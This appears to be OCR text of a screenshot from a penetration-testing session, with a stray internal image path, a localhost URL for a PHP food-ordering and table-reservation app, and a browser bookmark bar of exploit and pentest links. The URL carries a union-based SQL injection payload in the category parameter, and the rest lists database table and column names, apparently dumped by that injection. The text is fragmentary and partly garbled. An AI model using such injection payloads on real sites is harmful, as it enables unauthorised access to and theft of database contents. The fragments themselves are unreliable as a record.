 localhost/Food-order-and-table-reservation-system--main/categorywise-menu.php?catid=South%20Indian%27%20div%200%20union%20select%201,2,3,concat(@c:=0x...
https://websec.read... Oauth Bypass Disablefunc exploitdb -.- POC OTP bypass comptia x86 course active directory pen... Pentesting_Active_d... PWK user Assembly »
3
3
- 1 +
Sh.
kahuk_life_additional_categories.ac_link_id
kahuk_life_additional_categories.ac_cat_id
kahuk_life_categories.category__auto_id
kahuk_life_categories.category_lang
kahuk_life_categories.category_id
kahuk_life_categories.category_parent
kahuk_life_categories.category_name
kahuk_life_categories.category_safe_name
kahuk_life_categories.rgt
kahuk_life_categories.lft
kahuk_life_categories.category_enabled
kahuk_life_categories.category_order